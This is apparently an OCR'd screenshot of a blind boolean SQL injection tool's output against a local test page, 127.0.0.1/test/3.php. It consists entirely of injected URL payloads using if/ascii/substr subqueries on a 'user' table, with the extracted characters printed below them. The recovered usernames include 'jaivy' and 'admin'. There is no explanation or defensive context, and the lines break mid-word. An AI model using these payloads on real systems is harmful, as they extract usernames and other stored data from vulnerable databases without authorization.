 http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select id from user
 limit 2,1),2,1))=0),1,0)
[#]null===substr_offset====2
m
mj
mjc
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select username fro
m user limit 0,1),4,1))=0),1,0)
[#]null===substr_offset====4
j
ja
jai
jaiv
jaivy
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select username fro
m user limit 1,1),6,1))=0),1,0)
[#]null===substr_offset====6
a
ad
adm
admi
admin
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select username fro
m user limit 2,1),6,1))=0),1,0)
[#]null===substr_offset====6